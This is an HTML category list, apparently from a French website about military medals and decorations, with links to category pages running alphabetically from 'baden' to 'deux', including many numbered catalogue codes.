	<li class="cat-item cat-item-4889"><a href="https://medaillesdecorationsordres.com/category/baden/" >baden</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://medaillesdecorationsordres.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://medaillesdecorationsordres.com/category/baleines/" >baleines</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://medaillesdecorationsordres.com/category/ballage/" >ballage</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://medaillesdecorationsordres.com/category/bande/" >bande</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://medaillesdecorationsordres.com/category/barette/" >barette</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://medaillesdecorationsordres.com/category/baretteensemble/" >baretteensemble</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://medaillesdecorationsordres.com/category/barquement/" >barquement</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://medaillesdecorationsordres.com/category/barrette/" >barrette</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://medaillesdecorationsordres.com/category/barrettes/" >barrettes</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://medaillesdecorationsordres.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://medaillesdecorationsordres.com/category/bataille/" >bataille</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://medaillesdecorationsordres.com/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://medaillesdecorationsordres.com/category/baudrier/" >baudrier</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://medaillesdecorationsordres.com/category/bavarois/" >bavarois</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://medaillesdecorationsordres.com/category/bazeilles/" >bazeilles</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://medaillesdecorationsordres.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://medaillesdecorationsordres.com/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://medaillesdecorationsordres.com/category/beliere/" >bélière</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://medaillesdecorationsordres.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://medaillesdecorationsordres.com/category/benin/" >bénin</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://medaillesdecorationsordres.com/category/benyamin/" >benyamin</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://medaillesdecorationsordres.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://medaillesdecorationsordres.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://medaillesdecorationsordres.com/category/boc3/" >boc3</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://medaillesdecorationsordres.com/category/boite/" >boite-</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://medaillesdecorationsordres.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://medaillesdecorationsordres.com/category/bonne/" >bonne</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://medaillesdecorationsordres.com/category/botte/" >botte</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://medaillesdecorationsordres.com/category/boucharin/" >boucharin</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://medaillesdecorationsordres.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://medaillesdecorationsordres.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://medaillesdecorationsordres.com/category/brassard/" >brassard</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://medaillesdecorationsordres.com/category/bresil/" >brésil</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://medaillesdecorationsordres.com/category/brevet/" >brevet</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://medaillesdecorationsordres.com/category/brevets/" >brevets</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://medaillesdecorationsordres.com/category/brigitte/" >brigitte</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://medaillesdecorationsordres.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://medaillesdecorationsordres.com/category/brochette/" >brochette</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://medaillesdecorationsordres.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://medaillesdecorationsordres.com/category/bulgarie/" >bulgarie</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://medaillesdecorationsordres.com/category/bulletin/" >bulletin</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://medaillesdecorationsordres.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://medaillesdecorationsordres.com/category/cafard/" >cafard</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://medaillesdecorationsordres.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://medaillesdecorationsordres.com/category/cambodge/" >cambodge</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://medaillesdecorationsordres.com/category/cambodgemedaille/" >cambodgemédaille</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://medaillesdecorationsordres.com/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://medaillesdecorationsordres.com/category/campagne/" >campagne</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://medaillesdecorationsordres.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://medaillesdecorationsordres.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://medaillesdecorationsordres.com/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://medaillesdecorationsordres.com/category/cartes/" >cartes</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://medaillesdecorationsordres.com/category/cath/" >cath</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://medaillesdecorationsordres.com/category/cbr373/" >cbr373</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://medaillesdecorationsordres.com/category/centrafrique/" >centrafrique</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://medaillesdecorationsordres.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://medaillesdecorationsordres.com/category/centres/" >centres</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://medaillesdecorationsordres.com/category/ceramique/" >céramique</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://medaillesdecorationsordres.com/category/ceremonie/" >ceremonie</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://medaillesdecorationsordres.com/category/certificat/" >certificat</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://medaillesdecorationsordres.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://medaillesdecorationsordres.com/category/chainette/" >chainette</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://medaillesdecorationsordres.com/category/chamb/" >chamb</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://medaillesdecorationsordres.com/category/chamberland/" >chamberland</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://medaillesdecorationsordres.com/category/championnat/" >championnat</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://medaillesdecorationsordres.com/category/chancellerie/" >chancellerie</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://medaillesdecorationsordres.com/category/charl/" >charl</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://medaillesdecorationsordres.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://medaillesdecorationsordres.com/category/chars/" >chars</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://medaillesdecorationsordres.com/category/chevalier/" >chevalier</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://medaillesdecorationsordres.com/category/chiens/" >chiens</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://medaillesdecorationsordres.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://medaillesdecorationsordres.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://medaillesdecorationsordres.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://medaillesdecorationsordres.com/category/christophe/" >christophe</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://medaillesdecorationsordres.com/category/chute/" >chute</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://medaillesdecorationsordres.com/category/cinq/" >cinq</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://medaillesdecorationsordres.com/category/cisions/" >cisions</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://medaillesdecorationsordres.com/category/citation/" >citation</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://medaillesdecorationsordres.com/category/citations/" >citations</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://medaillesdecorationsordres.com/category/clairon/" >clairon</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://medaillesdecorationsordres.com/category/classement/" >classement</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://medaillesdecorationsordres.com/category/clinometer/" >clinometer</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://medaillesdecorationsordres.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://medaillesdecorationsordres.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://medaillesdecorationsordres.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://medaillesdecorationsordres.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://medaillesdecorationsordres.com/category/coll/" >coll</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://medaillesdecorationsordres.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://medaillesdecorationsordres.com/category/collectionnent/" >collectionnent</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://medaillesdecorationsordres.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://medaillesdecorationsordres.com/category/coloseum/" >coloseum</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://medaillesdecorationsordres.com/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://medaillesdecorationsordres.com/category/commanderie/" >commanderie</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://medaillesdecorationsordres.com/category/commandeur/" >commandeur</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://medaillesdecorationsordres.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://medaillesdecorationsordres.com/category/commerce/" >commerce</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://medaillesdecorationsordres.com/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://medaillesdecorationsordres.com/category/comores/" >comores</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://medaillesdecorationsordres.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://medaillesdecorationsordres.com/category/compagnie/" >compagnie</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://medaillesdecorationsordres.com/category/compagnon/" >compagnon</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://medaillesdecorationsordres.com/category/comprenant/" >comprenant</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://medaillesdecorationsordres.com/category/congr/" >congr</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://medaillesdecorationsordres.com/category/congressional/" >congressional</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://medaillesdecorationsordres.com/category/conseil/" >conseil</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://medaillesdecorationsordres.com/category/coration/" >coration</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://medaillesdecorationsordres.com/category/corations/" >corations</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://medaillesdecorationsordres.com/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://medaillesdecorationsordres.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://medaillesdecorationsordres.com/category/corse/" >corse</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://medaillesdecorationsordres.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://medaillesdecorationsordres.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://medaillesdecorationsordres.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://medaillesdecorationsordres.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://medaillesdecorationsordres.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://medaillesdecorationsordres.com/category/couvre-chefs/" >couvre-chefs</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://medaillesdecorationsordres.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://medaillesdecorationsordres.com/category/cravatte/" >cravatte</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://medaillesdecorationsordres.com/category/credit/" >crédit</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://medaillesdecorationsordres.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://medaillesdecorationsordres.com/category/creux/" >creux</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://medaillesdecorationsordres.com/category/crimea/" >crimea</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://medaillesdecorationsordres.com/category/crimee/" >crimée</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://medaillesdecorationsordres.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://medaillesdecorationsordres.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://medaillesdecorationsordres.com/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://medaillesdecorationsordres.com/category/cueva/" >cueva</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://medaillesdecorationsordres.com/category/culte/" >culte</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://medaillesdecorationsordres.com/category/culture/" >culture</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://medaillesdecorationsordres.com/category/daccessoires/" >d&#039;accessoires</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://medaillesdecorationsordres.com/category/dhonneur/" >d&#039;honneur</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://medaillesdecorationsordres.com/category/daill/" >daill</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://medaillesdecorationsordres.com/category/daille/" >daille</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://medaillesdecorationsordres.com/category/dailles/" >dailles</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://medaillesdecorationsordres.com/category/danemark/" >danemark</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://medaillesdecorationsordres.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://medaillesdecorationsordres.com/category/daniella/" >daniella</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://medaillesdecorationsordres.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://medaillesdecorationsordres.com/category/daria/" >daria</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://medaillesdecorationsordres.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://medaillesdecorationsordres.com/category/debris/" >débris</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://medaillesdecorationsordres.com/category/dec2137/" >dec2137</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://medaillesdecorationsordres.com/category/dec2228/" >dec2228</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://medaillesdecorationsordres.com/category/dec2465/" >dec2465</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://medaillesdecorationsordres.com/category/dec2800/" >dec2800</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://medaillesdecorationsordres.com/category/dec2818/" >dec2818</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://medaillesdecorationsordres.com/category/dec2873/" >dec2873</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://medaillesdecorationsordres.com/category/dec30001/" >dec30001</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://medaillesdecorationsordres.com/category/dec30040/" >dec30040</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://medaillesdecorationsordres.com/category/dec30045/" >dec30045</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://medaillesdecorationsordres.com/category/dec3208/" >dec3208</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://medaillesdecorationsordres.com/category/dec3909/" >dec3909</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://medaillesdecorationsordres.com/category/dec3973/" >dec3973</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://medaillesdecorationsordres.com/category/dec3990/" >dec3990</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://medaillesdecorationsordres.com/category/dec4198/" >dec4198</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://medaillesdecorationsordres.com/category/dec4269/" >dec4269</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://medaillesdecorationsordres.com/category/dec4722/" >dec4722</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://medaillesdecorationsordres.com/category/dec4904/" >dec4904</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://medaillesdecorationsordres.com/category/dec4905/" >dec4905</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://medaillesdecorationsordres.com/category/dec4910/" >dec4910</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://medaillesdecorationsordres.com/category/dec4955/" >dec4955</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://medaillesdecorationsordres.com/category/dec5010/" >dec5010</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://medaillesdecorationsordres.com/category/dec5020/" >dec5020</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://medaillesdecorationsordres.com/category/dec5028/" >dec5028</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://medaillesdecorationsordres.com/category/dec5175/" >dec5175</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://medaillesdecorationsordres.com/category/dec5190/" >dec5190</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://medaillesdecorationsordres.com/category/dec5196/" >dec5196</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://medaillesdecorationsordres.com/category/dec5200/" >dec5200</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://medaillesdecorationsordres.com/category/dec5212/" >dec5212</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://medaillesdecorationsordres.com/category/dec5225/" >dec5225</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://medaillesdecorationsordres.com/category/dec5288/" >dec5288</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://medaillesdecorationsordres.com/category/dec5305/" >dec5305</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://medaillesdecorationsordres.com/category/dec5351/" >dec5351</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://medaillesdecorationsordres.com/category/dec5366/" >dec5366</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://medaillesdecorationsordres.com/category/dec5372/" >dec5372</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://medaillesdecorationsordres.com/category/dec5445/" >dec5445</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://medaillesdecorationsordres.com/category/dec5505/" >dec5505</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://medaillesdecorationsordres.com/category/dec5558/" >dec5558</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://medaillesdecorationsordres.com/category/dec5559/" >dec5559</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://medaillesdecorationsordres.com/category/dec5569/" >dec5569</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://medaillesdecorationsordres.com/category/dec5595/" >dec5595</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://medaillesdecorationsordres.com/category/dec5616/" >dec5616</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://medaillesdecorationsordres.com/category/dec5620/" >dec5620</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://medaillesdecorationsordres.com/category/dec5633/" >dec5633</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://medaillesdecorationsordres.com/category/dec5708/" >dec5708</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://medaillesdecorationsordres.com/category/dec5716/" >dec5716</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://medaillesdecorationsordres.com/category/dec5734/" >dec5734</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://medaillesdecorationsordres.com/category/dec5791/" >dec5791</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://medaillesdecorationsordres.com/category/dec5854/" >dec5854</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://medaillesdecorationsordres.com/category/dec5856/" >dec5856</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://medaillesdecorationsordres.com/category/dec5857/" >dec5857</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://medaillesdecorationsordres.com/category/dec5936/" >dec5936</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://medaillesdecorationsordres.com/category/dec6198/" >dec6198</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://medaillesdecorationsordres.com/category/dec6205/" >dec6205</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://medaillesdecorationsordres.com/category/dec6221/" >dec6221</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://medaillesdecorationsordres.com/category/dec6237/" >dec6237</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://medaillesdecorationsordres.com/category/dec6292/" >dec6292</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://medaillesdecorationsordres.com/category/dec6344/" >dec6344</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://medaillesdecorationsordres.com/category/dec6409/" >dec6409</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://medaillesdecorationsordres.com/category/dec6641/" >dec6641</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://medaillesdecorationsordres.com/category/dec6671/" >dec6671</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://medaillesdecorationsordres.com/category/dec6672/" >dec6672</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://medaillesdecorationsordres.com/category/dec6720/" >dec6720</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://medaillesdecorationsordres.com/category/dec6722/" >dec6722</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://medaillesdecorationsordres.com/category/dec6724/" >dec6724</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://medaillesdecorationsordres.com/category/dec6788/" >dec6788</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://medaillesdecorationsordres.com/category/dec6789/" >dec6789</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://medaillesdecorationsordres.com/category/dec6790/" >dec6790</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://medaillesdecorationsordres.com/category/dec6791/" >dec6791</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://medaillesdecorationsordres.com/category/dec6793/" >dec6793</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://medaillesdecorationsordres.com/category/dec6851/" >dec6851</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://medaillesdecorationsordres.com/category/dec7011/" >dec7011</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://medaillesdecorationsordres.com/category/dec7038/" >dec7038</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://medaillesdecorationsordres.com/category/dec7076/" >dec7076</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://medaillesdecorationsordres.com/category/dec7233/" >dec7233</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://medaillesdecorationsordres.com/category/dec7234/" >dec7234</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://medaillesdecorationsordres.com/category/dec7241/" >dec7241</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://medaillesdecorationsordres.com/category/dec7273/" >dec7273</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://medaillesdecorationsordres.com/category/dec7445/" >dec7445</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://medaillesdecorationsordres.com/category/dec7446/" >dec7446</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://medaillesdecorationsordres.com/category/dec7497/" >dec7497</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://medaillesdecorationsordres.com/category/dec7527/" >dec7527</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://medaillesdecorationsordres.com/category/dec7578/" >dec7578</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://medaillesdecorationsordres.com/category/dec7595/" >dec7595</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://medaillesdecorationsordres.com/category/dec7610/" >dec7610</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://medaillesdecorationsordres.com/category/dec7630/" >dec7630</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://medaillesdecorationsordres.com/category/dec7667/" >dec7667</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://medaillesdecorationsordres.com/category/dec7669/" >dec7669</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://medaillesdecorationsordres.com/category/dec7706/" >dec7706</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://medaillesdecorationsordres.com/category/dec7719/" >dec7719</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://medaillesdecorationsordres.com/category/dec7728/" >dec7728</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://medaillesdecorationsordres.com/category/dec7750/" >dec7750</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://medaillesdecorationsordres.com/category/dec7775/" >dec7775</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://medaillesdecorationsordres.com/category/dec7818/" >dec7818</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://medaillesdecorationsordres.com/category/dec7858/" >dec7858</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://medaillesdecorationsordres.com/category/dec7861/" >dec7861</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://medaillesdecorationsordres.com/category/dec7862/" >dec7862</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://medaillesdecorationsordres.com/category/dec7863/" >dec7863</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://medaillesdecorationsordres.com/category/dec7868/" >dec7868</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://medaillesdecorationsordres.com/category/dec7875/" >dec7875</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://medaillesdecorationsordres.com/category/dec7930/" >dec7930</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://medaillesdecorationsordres.com/category/dec7935/" >dec7935</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://medaillesdecorationsordres.com/category/dec7962/" >dec7962</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://medaillesdecorationsordres.com/category/dec8069/" >dec8069</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://medaillesdecorationsordres.com/category/dec8128/" >dec8128</a>
</li>
	<li class="cat-item cat-item-6651"><a href="https://medaillesdecorationsordres.com/category/dec8203/" >dec8203</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://medaillesdecorationsordres.com/category/dec8266/" >dec8266</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://medaillesdecorationsordres.com/category/dec8276/" >dec8276</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://medaillesdecorationsordres.com/category/decb29/" >decb29</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://medaillesdecorationsordres.com/category/decb84/" >decb84</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://medaillesdecorationsordres.com/category/decom/" >decom</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://medaillesdecorationsordres.com/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://medaillesdecorationsordres.com/category/decorations/" >décorations</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://medaillesdecorationsordres.com/category/decret/" >décret</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://medaillesdecorationsordres.com/category/defense/" >défense</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://medaillesdecorationsordres.com/category/defining/" >defining</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://medaillesdecorationsordres.com/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://medaillesdecorationsordres.com/category/demi-taille/" >demi-taille</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://medaillesdecorationsordres.com/category/departement/" >département</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://medaillesdecorationsordres.com/category/dernier/" >dernier</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://medaillesdecorationsordres.com/category/descriptif/" >descriptif</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://medaillesdecorationsordres.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://medaillesdecorationsordres.com/category/deux/" >deux</a>
</li>
